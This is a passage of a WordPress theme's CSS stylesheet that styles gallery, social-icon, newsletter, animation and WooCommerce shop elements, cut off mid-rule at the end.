/*----------------<WIDGET RSS>----------------*/

.widget_rss li,.left_navigation li {
  padding-left: 6px;
  list-style: disc inside;
  line-height: 28px;
  border-top: 1px solid #dadada;

  -webkit-box-shadow: 0 1px 0 0 #fff inset;
  box-shadow: 0 1px 0 0 #fff inset;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_rss li:first-child,
.left_navigation li:first-child{
  border-top: 0px solid #dadada;
  box-shadow: 0 0px 0 0 #fff inset;
}
.widget_rss li:hover,
.widget_rss a:hover,
.left_navigation li:hover,
.left_navigation a:hover {
  color: #3170ac;
}
.widget_rss li a,.left_navigation li a {
  text-decoration: none;
  color: #45484a;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}

.widget_rss li.active a, .widget_rss li.active,
.left_navigation li.active a, .left_navigation li.active {
    color: #3b74a9;
}

/*----------------</WIDGET RSS>----------------*/

/*----------------<GALLERY>----------------*/
.single-gallery {
padding: 30px 0;
}
.single-gallery-container {
  padding-right: 2.4%;
}
.portfolio-gallery .flexslider {
margin: 0;
}
.related-works .widget_recent_works {
margin-bottom: 30px;
}
.wrapper.related-works.marble-color.border-tb-white .container {
padding: 30px 0 0px;
}
.gallery-filters {
  font-size: 10px;
  text-transform: uppercase;
  line-height: 38px;
}
.gallery-filters ul,
.gallery-filters li {
  display: inline;
}
.gallery-filters a:hover,
.gallery-filters a.selected {
  color: #3170ac;
}
.gallery-filters li:before {
  content: '|';
  padding: 0 7px;
}
.gallery-filters li:first-child:before {
  content: '';
  padding: 0 0 0 7px;
}
.gallery-container {
  overflow: hidden;
  padding-top: 30px;
}
.gallery {
  position: relative;
  width: 102.564102%
}
.gallery .item-con-t1 {
          box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.gallery .item-con-t1.size1_2,
.gallery .item-con-t1.size1_3,
.gallery .item-con-t1.size1_4 {
  margin-right: 2.5%;
float: left;
margin-bottom: 30px;
}
.gallery .item-con-t1.size1_2 {
  width: 47.4%;
}
.gallery .item-con-t1.size1_3 {
  width: 30.8%;
}
.gallery .item-con-t1.size1_4 {
  width: 22.4%;
}
.gallery .item-con-t1 header {
  bottom: 0;
  height: 70px;
  z-index: 2;
}
.gallery .item-con-t1 .facilities {
  top: 0%;
  height: 100%;
}
.single-gallery .item-con-t1{
  width: 100%;
opacity: 0;
}
.single-gallery .item-con-t1 header {
  bottom: 0;
  height: 70px;
  z-index: 2;
}
.single-gallery .item-con-t1 .facilities {
  top: 0%;
  height: 100%;
}
.single-gallery .image-link {
  top: 0;
  right: 0;
  margin: 8px;
}
.single-gallery .image-link,
.single-gallery .image-link span {
  position: absolute;
  display: inline-block;
  width: 51px;
  height: 51px;
  background-image: url(../img/sprite.png);
  background-position: 0 -283px;
}
.single-gallery .image-link .zoom {
  background-position: -51px -334px;
}
.single-gallery .grid_3 section h1 {
font-size: 14px;
font-weight: 800;
margin-bottom: 18px;
text-transform: uppercase;
line-height: 1;
}
.project-info {
margin-top: 30px;
}
.single-gallery .grid_3 section ul {
    font-size: 12px;
}
.single-gallery .grid_3 section ul li{
    padding: 3px 0;
  list-style-image: url(../img/list-type1.png);
  list-style-position: inside;
}
.gallery-single-pagination a[rel=prev],
.gallery-single-pagination  a[rel=next] {
  display: block;
  float:left;
  height: 36px;
  line-height: 36px;
  text-transform: uppercase;
  font-size: 11px;
}
.gallery-single-pagination .to_gallery {
  display: block;
  float:left;
  height: 36px;
  width: 14px;
  margin: 0 8px;
  background: url(../img/gallery.png) center center no-repeat;
}
.gallery-single-pagination a[rel=prev] {
  padding-left: 15px;
  background: url(../img/prev.png) left center no-repeat;
}
.gallery-single-pagination a[rel=next] {
  padding-right: 15px;
  background: url(../img/next.png) right center no-repeat;
}
/*----------------</GALLERY>----------------*/

/*----------------<AVATAR>----------------*/
.widget_recent_posts_2-container .avatar.big {
width: 59px;
height: 59px;
margin-left: 1px;
}
div.avatar.big {
width: 71px;
height: 71px;
}
div.avatar {
width: 51px;
height: 51px;
padding: 0;
border-radius: 50%;
overflow: hidden;
border: 4px solid rgba(236, 236, 236, 0.4);
behavior: url(/wp-content/themes/circles/css/PIE.htc);
-webkit-box-shadow: 0 0 0 1px rgba(116,122,124,0.4);
box-shadow: 0 0 0 1px rgba(116,122,124,0.4);
}
.avatar img {
width: 100%;
height: 100%;
border-radius: 50%;
}




.widget_testimonials-container .sc-button {
padding: 10px 30px;
}

/*----------------</AVATAR>----------------*/

@media only screen and (min-width: 767px){

/*----------------- IMAGE ANIMATIONS --------------*/

.cssanimations .animated {
  -webkit-transform: scale(0.3);
  -moz-transform: scale(0.3);
  -o-transform: scale(0.3);
  -ms-transform: scale(0.3);
  transform: scale(0.3);

    -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -ms-transition-duration:0.3s;
  transition-duration: 0.3s;
  transition-property:all;
-moz-transition-property: all; /* Firefox 4 */
-webkit-transition-property: all; /* Safari and Chrome */
-o-transition-property:all; /* Opera */
}
.cssanimations .animated.slow {
  -webkit-transition: 0.7s;
  -moz-transition: 0.7s;
  -o-transition: 0.7s;
  -ms-transition: 0.7s;
  transition: 0.7s;
}

.cssanimations .animated.left-to-right,
.cssanimations .animated.right-to-left,
.cssanimations .animated.fade,
.cssanimations .animated.bottom-to-top {
  -webkit-transition-duration: 1.2s;
  -moz-transition-duration: 1.2s;
  -o-transition-duration: 1.2s;
  -ms-transition-duration:1.2s;
  transition-duration: 1.2s;
}
.cssanimations .animation_started.animated {
-webkit-transform: scale(1) translate3d(0,0,0);
-moz-transform: scale(1) translate3d(0,0,0);
-o-transform: scale(1) translate3d(0,0,0);
-ms-transform: scale(1) translate3d(0,0,0);
transform: scale(1) translate3d(0,0,0);
opacity:1;
}

.cssanimations .left-to-right {
  -webkit-transform: scale(1) translate3d(-50%,0,0);
  -moz-transform: scale(1) translate3d(-50%,0,0);
  -o-transform: scale(1) translate3d(-50%,0,0);
  -ms-transform: scale(1) translate3d(-50%,0,0);
  transform: scale(1) translate3d(-50%,0,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.cssanimations .fade {
  -webkit-transform: scale(1) translate3d(0,0,0);
  -moz-transform: scale(1) translate3d(0,0,0);
  -o-transform: scale(1) translate3d(0,0,0);
  -ms-transform: scale(1) translate3d(0,0,0);
  transform: scale(1) translate3d(0,0,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.cssanimations .right-to-left {
  -webkit-transform: scale(1) translate3d(50%,0,0);
  -moz-transform: scale(1) translate3d(50%,0,0);
  -o-transform: scale(1) translate3d(50%,0,0);
  -ms-transform: scale(1) translate3d(50%,0,0);
  transform: scale(1) translate3d(50%,0,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.cssanimations .bottom-to-top {
  -webkit-transform: scale(1) translate3d(0,50%,0);
  -moz-transform: scale(1) translate3d(0,50%,0);
  -o-transform: scale(1) translate3d(0,50%,0);
  -ms-transform: scale(1) translate3d(0,50%,0);
  transform: scale(1) translate3d(0,50%,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.cssanimations .bottom-to-top-full {
  -webkit-transform: scale(1) translate3d(0,100%,0);
  -moz-transform: scale(1) translate3d(0,100%,0);
  -o-transform: scale(1) translate3d(0,100%,0);
  -ms-transform: scale(1) translate3d(0,100%,0);
  transform: scale(1) translate3d(0,100%,0);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.cssanimations .pale-on-hover:hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  opacity: 0.5;

  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer;
}

@-webkit-keyframes myfirst /* Safari and Chrome */
{
0% {-webkit-transform:translateY(0);}
50% {-webkit-transform:translateY(-30px);}
100% {-webkit-transform:translateY(0);}
}
@keyframes myfirst /* Safari and Chrome */
{
0% {transform:translateY(0);}
50% {transform:translateY(-30px);}
100% {transform:translateY(0);}
}
.cssanimations .floating-element {
  animation:myfirst 2s;
animation-iteration-count:5000;
  -webkit-animation:myfirst 2s; /* Safari and Chrome */
-webkit-animation-iteration-count:5000;
}

/*----------------- IMAGE ANIMATIONS --------------*/
}
/*----------------<ITEM CONTAINER TYPE1>----------------*/
.gallery-container .gallery > article {
  opacity: 0;
}
.item-con-t1,.container-t1 {
  border-radius: 2px;
}

.item-con-t1 {
  display: block;
  background: #cbcbcc;
  padding: 1px 1px 2px;
  opacity:0;
}
.container-t1 {
  display: block;
  background: #f3f3f3;
  padding: 3px;

  -webkit-box-shadow: 0 0 1px rgba(0,0,0,0.2);
  box-shadow: 0 0 1px rgba(0,0,0,0.2);
  height: auto;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
.container-t1-margin, .container-margin {
  position: relative;
  display: block;
  overflow: hidden;
}

.container-t1-margin {
  /*opacity: 0;*/
}
.item-con-t1 img {
display: block;
width: 100%;
height: auto;
}
.item-con-t1 .blue-line {
  display: block;
  height: 2px;
  background-color: #2373cd;
  background-repeat: repeat-x;
  border-radius: 0 0 1px 1px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.56);

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.item-con-t1:hover .blue-line.visible-on-hover {
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.item-con-t1 header,
.item-con-t1 footer,
.item-con-t1 .facilities {
  z-index: 1;
  position: absolute;
  display: block;
  left:0;
  width: 100%;
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  height: 100%;
}
.item-con-t1 header.visible-on-hover,
.item-con-t1 footer.visible-on-hover,
.recent_projects .visible-on-hover,
.item-con-t1 .facilities.visible-on-hover {
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  -webkit-transition: opacity 0.3s linear;
     -moz-transition: opacity 0.3s linear;
       -o-transition: opacity 0.3s linear;
      -ms-transition: opacity 0.3s linear;
          transition: opacity 0.3s linear;
}
.item-con-t1:hover header.visible-on-hover,
.item-con-t1:hover footer.visible-on-hover,
.container-t1:hover .visible-on-hover,
.item-con-t1:hover .facilities.visible-on-hover {
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.no-csstransitions .item-con-t1:hover header.visible-on-hover,
.no-csstransitions .item-con-t1:hover footer.visible-on-hover,
.no-csstransitions .container-t1:hover .visible-on-hover,
.no-csstransitions .item-con-t1:hover .facilities.visible-on-hover {
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}
.item-con-t1 h2,
.item-con-t1 h3 {
  position: relative;
  text-align: center;
}
.item-con-t1 h2 {
  margin-top: 14px;
  font-size: 18px;
  font-weight: 300;
  color: #f3f3f3;
margin-bottom: 0;
}
.item-con-t1 h3 {
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  color: #a6abaf;
}
/*----------------</ITEM CONTAINER TYPE1>----------------*/

/*----------------<NEWSLETTER SIGNUP>----------------*/
.newsletter-signup {
  margin-bottom: 20px;
}
.newsletter-signup>h4 {
  color: #b1b6b9;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 10px;
}
.newsletter-signup p {
  color: #b4b9bc;
  font-size: 12px;
  margin-bottom: 20px;
}
.newsletter-signup-form {
  position: relative;
  height: 34px;
  padding: 8px;
  border-radius: 8px;
  margin-right: 1px;
          box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-shadow: 1px 1px 0 0 rgba(255, 255, 255, 0.07), 0 1px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.newsletter-signup-form input:first-child {
  border-width: 0px;
  padding: 0px;
  margin: 0px;
  background: transparent;
  overflow: hidden;
  color: #b1b6b9;
  font-size: 12px;
}
.newsletter-signup-form input:first-child {
  display: block;
  padding-right: 70px;
  width: 100%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
      -ms-box-sizing: border-box;
          box-sizing: border-box;
}
.newsletter-signup-form input+input {
  position: absolute;
  top: 2px;
  right: 2px;
  display: block;
  width: 66px;
  height: 30px;
  font-size: 10px;
  border: 1px solid #56595b;
  border-radius: 6px;
  color: #b1b6b9;
  text-transform: uppercase;
  box-shadow: 1px 1px 0 0 rgba(0, 0, 0, 0.07);
}
/*----------------</NEWSLETTER SIGNUP>----------------*/

/*----------------<SOCIALS>----------------*/
.socials {
  display: block;
  float: right;
}
.socials li {
display: block;
float: left;
height: 36.5px;
margin-top: 31.5px;
margin-left: 3px;
border-radius: 50%;
position: relative;
overflow: hidden;
}
.socials li span {
position: absolute;
width: 98%;
height: 97%;
background: #366fa5;
box-shadow: inset 0 0 5px 0 rgba(0,0,0,0.4);
border-radius: 50%;
top: 101%;
left: 1px;
}
.socials li:hover span {
top: 1px;
}
.headerstyle3 .preheader-builder .socials li span,
.headerstyle5 .preheader-builder .socials li span {
	display: none;
}
.headerstyle3 .socials .cloud {
position: absolute;
top: -22px;
left: -8px;
display: block;
background: #717171;
color: #c1c7ca;
font-size: 11px;
padding: 4px 9px;
opacity: 0;
filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
-webkit-transition: opacity 0.3s linear;
-moz-transition: opacity 0.3s linear;
-o-transition: opacity 0.3s linear;
-ms-transition: opacity 0.3s linear;
transition: opacity 0.3s linear;
}
.headerstyle3 .socials .cloud .helper {
position: absolute;
top: 100%;
left: 15px;
display: block;
width: 7px;
height: 6px;
background-image: url(../img/sprite.png);
background-position: -309px -140px;
}
.headerstyle3 .socials a:hover + .cloud {
opacity: 1;
filter: progid:DXImageTransf;
}
.headerstyle3 .socials li:hover {
background: transparent;
box-shadow: none;
}
.preheader-builder .socials li {
	margin-top: 0;
}
.socials a {
  display: block;
  width: 35px;
  height: 35px;
  background-image: url(../img/socials.png);
  position: relative;
}
.socials .facebook {
  background-position: 0 0;
}
.headerstyle3 .socials .facebook:hover {
  background-position: 0 0;
}
.socials .facebook:hover {
  background-position: 0 -35px;
}
.socials .twitter {
  background-position: 0 -70px;
}
.headerstyle3 .socials .twitter:hover {
  background-position: 0 -70px;
}
.socials .twitter:hover {
  background-position: 0 -105px;
}
.socials .skype {
  background-position: 0 -140px;
}
.headerstyle3 .socials .skype:hover {
  background-position: 0 -140px;
}
.socials .skype:hover {
  background-position: 0 -175px;
}
.socials .dribbble {
  background-position: 0 -210px;
}
.headerstyle3 .socials .dribbble:hover {
  background-position: 0 -210px;
}
.socials .dribbble:hover {
  background-position: 0 -245px;
}
.socials .youtube {
  background-position: 0 -280px;
}
.headerstyle3 .socials .youtube:hover {
  background-position: 0 -280px;
}
.socials .youtube:hover {
  background-position: 0 -315px;
}
.socials .instagram {
background-position: -129px -564px;
}
.headerstyle3 .socials .instagram:hover {
background-position: -129px -564px;
}
.socials .instagram:hover {
background-position: -129px -593px;
}


.socials .linkedin {
  background-position: -67px -561px;
}
.headerstyle3 .socials .linkedin:hover {
  background-position: -67px -561px;
}
.socials .linkedin:hover {
  background-position: -67px -592px;
}


.socials .pinterest {
  background-position: -67px -632px;
}
.headerstyle3 .socials .pinterest:hover {
  background-position: -67px -632px;
}
.socials .pinterest:hover {
  background-position: -67px -662px;
}

.socials .tumblr {
  background-position: -67px -775px;
}
.headerstyle3 .socials .tumblr:hover {
  background-position: -67px -775px;
}
.socials .tumblr:hover {
  background-position: -67px -805px;
}


.socials .google-plus {
  background-position:-69px -702px;
}
.headerstyle3 .socials .google-plus:hover {
  background-position: -69px -702px;
}
.socials .google-plus:hover {
  background-position: -69px -733px;
}


.socials-bottom h1{
  color: #b1b6b9;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 800;
  margin-bottom: 10px;
}
.socials-bottom li {
  position: relative;
  display: block;
  float: left;
  height: 35px;
  width: 35px;
  margin-left: 3px;
}
.socials-bottom li:first-child {
  margin-left: 0px;
}
.socials-bottom a:hover+.cloud{
  opacity: 1;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
}
.socials-bottom .cloud {
  position: absolute;
  top: -22px;
  left: -8px;
  display: block;
  background: #717171;
  color: #c1c7ca;
  font-size: 11px;
  padding: 4px 9px;
  opacity: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  -webkit-transition: opacity 0.3s linear;
     -moz-transition: opacity 0.3s linear;
       -o-transition: opacity 0.3s linear;
      -ms-transition: opacity 0.3s linear;
          transition: opacity 0.3s linear;
}
.socials-bottom .cloud .helper{
  position: absolute;
  top: 100%;
  left: 15px;
  display: block;
  width: 7px;
  height: 6px;
  background-image: url(../img/sprite.png);
  background-position: -309px -140px;
}
.socials-bottom a {
  display: block;
  width: 35px;
  height: 35px;
  background-image: url(../img/socials.png);
}
.socials-bottom .facebook {
  background-position: -35px 0;
}
.socials-bottom .twitter {
  background-position: -35px -70px;
}
.socials-bottom .skype {
  background-position: -35px -140px;
}
.socials-bottom .dribbble {
  background-position: -35px -210px;
}
.socials-bottom .youtube {
  background-position: -35px -280px;
}
.socials-bottom .tumblr {
  background-position: -8px -806px;
}
.socials-bottom .google-plus {
  background-position: -10px -734px;
}
.socials-bottom .pinterest {
  background-position: -8px -663px;
}
.socials-bottom .linkedin {
  background-position: -8px -592px;
}
.socials-bottom  .instagram {
background-position: -129px -626px;
}


/*---- Social2 ------*/

.socials2 {
  display: block;
  float: right;
}
.socials2 li {
display: block;
float: left;
height: 26px;
margin-top: 0;
margin-left: 10px;
border-radius: 50%;
position: relative;
overflow: hidden;
width: 26px;
}
.socials2 li a {
display: block;
width: 26px;
height: 26px;
border-radius: 50%;
background-color: #f2f5f7;
background-image: url(../img/socials.png);
}

.socials2 .facebook {
background-position: -189px -1px;
}
.socials2 .twitter {
background-position: -189 -30px;
}
.socials2 .skype {
background-position: -189 -59px;
}
.socials2 .dribbble {
background-position: -189 -88px;
}
.socials2 .youtube {
background-position: -189 -118px;
}
.socials2 .tumblr {
background-position: -189 -231px;
}
.socials2 .google-plus {
background-position: -189 -203px;
}
.socials2 .pinterest {
background-position: -189 -178px;
}
.socials2 .linkedin {
background-position: -189 -148px;

}
.socials2 .instagram {
background-position: -188 -261px;
}
/*----------------</SOCIALS>----------------*/

/*----------------<COLUMN>----------------*/
.column {
  display: block;
  width: 102.564102%;
}
.column_post {
  display: block;
  width: 30.77%;
  margin: 0 2.5% 30px 0;
  padding: 1px 1px 4px;
  border-radius: 2px;
  background: #cbcbcc;
      box-sizing: border-box;
     -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.column_post-helper {
  display: block;
  padding: 3px 3px 30px;
  border-radius: 2px;
  background: #f3f3f3;
  box-shadow: 0 0 1px rgba(0, 0, 0, 0.2);
}
.column_post-media {
  width: 100%;
}
.column_post-media img{
  width: 100%;
  height: 100%;
}
.column_post header{
  position: relative;
  display: block;
  padding: 12px 16px;
  min-height: 41px;
  background: #eaeaea;
}
.column_post header a,
.column_post header h2 {
    color: #3170AC;
    font-size: 18px;
    font-weight: 300;
    text-transform: none;
    margin-bottom: 0;
}
.column_post header a {
  display: block;
  margin-top: 7px;
  margin-left: 53px;
}
.column_post-type {
  position: absolute;
  top: 50%;
  left: 0px;
  width: 41px;
  height: 41px;
  background: #f3f3f3;
  border-radius: 50%;
  margin: -20.5px 16px 0;
  overflow: hidden;
}
.column_post-type span{
  display: block;
  width: 41px;
  height: 41px;
  background-image: url(../img/sprite.png);
  background-position: -5px -388px;
}
.column_post.format-photo .column_post-type span {
  background-position: -5px -388px;
}
.column_post.format-gallery .column_post-type span {
  background-position: -5px -388px;
}
.column_post.format-video .column_post-type span {
  background-position: -51px -388px;
}
.column_post.format-audio .column_post-type span {
  background-position: -149px -388px;
}
.column_post.format-link .column_post-type span {
  background-position: -100px -388px;
}
.column_post.format-slider .column_post-type span {
  background-position: -197px -388px;
}
.column_post footer{
  display: block;
  padding: 12px 8px;
  margin: 0 8px;
    border-bottom: 1px solid #DADADA;
    box-shadow: 0 1px 0 0 #FFF;
}
.column_post-date,
.column_post-category,
.column_post-author {
  display: inline-block;
  height: 16px;
  padding: 1px 0;
  font-size: 11px;
  margin-right: 10px;
  padding-left: 25px;
}
.column_post-date {
  background-image: url(../img/date.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.column_post-category {
  background-image: url(../img/category.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.column_post-author {
  background-image: url(../img/author.png);
  background-position: left center;
  background-repeat: no-repeat;
}
.column_post-category span,
.column_post-category a,
.column_post-author span,
.column_post-author a{
  color: #3170ac;
  line-height: 16px;
}
.column_post-body{
  margin: 12px 16px 0;
}
/*----------------</COLUMN>----------------*/

/*----------------<FOOTER>----------------*/
.copyright {
  display: block;
  float: left;
  color: #7b7b7b;
  line-height: 56px;
  font-size: 12px;
}
footer .grid_3 img {
  max-width: 100%;
}
footer .grid_3 {
  margin-bottom: 0px;
}
footer ul li {
  list-style:none;
}
footer .widget_recent_comments li {
  color: #69767f;
  border-top: 1px solid #272b2e;
  -webkit-box-shadow: none;
  box-shadow: none;
}
footer .widget_recent_comments li a, .left_navigation li a {
  color: #69767f;
}
footer .widget_recent_entries li {
  color: #69767f;
  border-top: 1px solid #272b2e;
  -webkit-box-shadow: none;
  box-shadow: none;
}
footer .widget_recent_entries li a, .left_navigation li a {
  color: #69767f;
}
#back_to_top {
    position: fixed;
    bottom: 40px;
    right: 30px;
    width: 61px;
    height: 61px;
    background: url(../img/back_to_top.png);
    display: none;
    -webkit-backface-visibility: hidden;
z-index: 1000;
}
footer .wrapper.grey {
  padding: 0 0 0;
}
.widget_wysija_cont p label {
display: none;
}
/*---- Hiding subscribe name field ----*/
.widget_wysija_cont input[name='wysija[user]']{
  display: none;
}

/*----------------</FOOTER>----------------*/

/*----------------<FLEXSLIDER>----------------*/
.flexslider {
  margin: 0 0 60px;
  border: 0;
  background: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  box-shadow: 0 0 0;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  -o-box-shadow: 0 0 0;
  zoom: 1;
  opacity:0;
}
.column .flexslider {
  margin: 0;
}

.top-slider .flexslider {
  margin-bottom: 0;
}

/*----------------</FLEXSLIDER>----------------*/

/*----------------<ISOTOPE>----------------*/
/* Isotope Filtering */
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/* Isotope CSS3 transitions */
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
     -moz-transition-duration: 0.8s;
      -ms-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/*** disabling Isotope CSS3 transitions */
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
     -moz-transition-duration: 0s;
      -ms-transition-duration: 0s;
       -o-transition-duration: 0s;
          transition-duration: 0s;
}
/*----------------</ISOTOPE>----------------*/

/*------------------------- SHOP ------------------------*/

body.woocommerce ul.products li.product, body.woocommerce-page ul.products li.product {
border: 1px solid #dbdbdb;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
width: 30%;
background-color: #f8f8f8;
padding: 2px 2px 0px;
border-radius: 3px;
clear: none;
margin-right: 3.8%;
float: none;
display: inline-block;
}

body.woocommerce ul.products li.product:nth-child(3n+3), body.woocommerce-page ul.products li.product:nth-child(3n+3) {
  margin-right: 0;
}

body.woocommerce ul.products li.product a img, body.woocommerce-page ul.products li.product a img {
  border-radius: 3px;

  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #dbdbdb;

  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

body.woocommerce ul.products li.product h3, body.woocommerce-page ul.products li.product h3 {
  color: #909598;
  font-weight: 100;
  text-align: center;
  font-size: 17px;
  padding-top: 0;
}
body.woocommerce ul.products li.product .price, body.woocommerce-page ul.products li.product .price {
font-size: 18px;
text-align: center;
color: #3b74aa;
font-weight: 100;
text-decoration: none;
}
body.woocommerce ul.products li.product a, body.woocommerce-page ul.products li.product a {
width: 50%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
box-sizing: border-box;
background: transparent;
text-transform: uppercase;
font-weight: 100;
border: 0;
-webkit-box-shadow: none;
box-shadow: none;


}

body.woocommerce ul.products li.product .product-bottom a {
width: 50%;
display: inline-block;
text-align: center;
padding: 8px 0 8px 30px;
color: #909598;
font-size: 11px;
font-weight: normal;
background-image: url(../img/sprite.png);
margin: 3px 0 0;
}

body.woocommerce ul.products li.product .product-bottom {
  border-top: 1px solid #dbdbdb;
  margin-left: -2px;
  padding-right: 4px;
  width: 100%;
  background-color: #ededed;
  border-radius: 0 0 3px 3px;
}

body.woocommerce ul.products li.product .product-bottom a.add_to_cart_button {
background-position: 10px -1493px;
border-right: 1px solid #ccc;
}


body.woocommerce ul.products li.product .product-bottom a.product-details {
background-position: 20px -1465px;
}
.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
box-shadow:none !important;
-webkit-box-shadow:none !important;
-moz-box-shadow:none !important;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
display: none;
}
body.woocommerce .woocommerce-ordering, body.woocommerce-page .woocommerce-ordering {
float: left;
position: relative;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
-webkit-appearance: none;
background: transparent;
border: 1px solid #dbdbdb;
padding: 5px;
border-radius: 3px;
padding-left: 60px;
outline: none;
}
.woocommerce-ordering span.icon-angle-down {
left: auto;
right: 10px;
top: 11px;
}
.woocommerce-ordering span {
position: absolute;
left: 10px;
top: 7px;
color: #7f8182;
}
body.woocommerce ul.cart_list li a, body.woocommerce ul.product_list_widget li a, body.woocommerce-page ul.cart_list li a, body.woocommerce-page ul.product_list_widget li a {
color: #45484a;
font-weight: 500;
text-transform: uppercase;
font-size: 13px;
}
body.woocommerce ul.cart_list li .amount, body.woocommerce ul.product_list_widget li .amount, .woocommerce-page ul.cart_list li .amount, .woocommerce-page ul.product_list_widget li .amount {
color: #3b74aa;
}
body.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
top: 15px;
right: 15px;
}
body.woocommerce ul.products li.product .product-bottom a.added_to_cart {
background: transparent;
}
body.woocommerce ul.products li.product .product-bottom a.add_to_cart_button.added {
display: none;
}
body.woocommerce-page ul.product_list_widget li {
border-bottom: 1px solid #dadada;
border-top: 1px solid #fff;
padding: 8px 0;
}
body.woocommerce-page ul.product_list_widget li:first-child {
border-top: 0;
}
body.woocommerce-page ul.product_list_widget li:last-child {
box-shadow: 0 1px 0 0 #Fff;
}
body.woocommerce-page div.product div.images div.thumbnails a {
width: 32%;
margin-right: 2%;
}
body.woocommerce div.product div.images img {
box-shadow: none;
border-radius: 10px;
border: 1px solid #dbdbdb;
}
body.woocommerce-page div.product div.images {
width: 43%;
}
body.woocommerce-page div.product div.summary {
width: 53%;
}
body.woocommerce div.product .product_title {
font-weight: 300;
color: #909598;
}
body.woocommerce div.product p.price {
color: #3b74aa;
}

.woocommerce div.product form.cart .single_add_to_cart_button {
background: rgb(28, 99, 167);
border-radius: 6px;
box-shadow: inset 0 -4px 0 0 rgba(255, 255, 255, 0.25);
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: 400;
overflow: hidden;
display: inline-block;
position: relative;
padding: 14px 20px 14px 40px;
font-size: 12px;
color: #ffffff;
transition-property: all;
-moz-transition-property: all;
-webkit-transition-property: all;
-o-transition-property: all;
transition: 0.3s;
opacity: 0.85;
-moz-transition: 0.3s;
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition-delay: 0s;
transition-timing-function: cubic-bezier(0, 0, 1, 1);
text-shadow: 0px 1px 1px rgba(0,0,0,1);
text-decoration: none;
background-image: url(../img/sprite.png);
border: 0;
background-position: -160px -699px;
}
body.woocommerce-page div.product .woocommerce-tabs {
clear: none;
width: 53%;
float: right;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #3b74aa;
color: #fff;
